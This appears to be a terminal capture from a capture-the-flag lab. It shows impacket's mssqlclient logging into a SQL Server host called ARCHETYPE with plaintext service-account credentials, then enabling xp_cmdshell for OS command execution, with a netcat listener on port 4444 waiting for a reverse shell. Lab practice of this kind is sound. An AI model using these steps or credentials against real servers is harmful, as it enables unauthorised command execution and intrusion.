 ┌──(kali㉿kali)-[~/impacket/examples]
└─$ mssqlclient.py ARCHETYPE/sql_svc:M3g4c0rp123@10.129.1.88 -windows-auth
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
listening on [any] 4444 ...
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> help
lcd {path} - changes the current local directory to {path}
exit - terminates the server process (and this session)
enable_xp_cmdshell - you know what it means
disable_xp_cmdshell - you know what it means
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
sp_start_job {cmd} - executes cmd using the sql server agent (blind)
! {cmd} - executes a local shell cmd
SQL> enable_xp_cmdshell
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL> RECONFIGURE;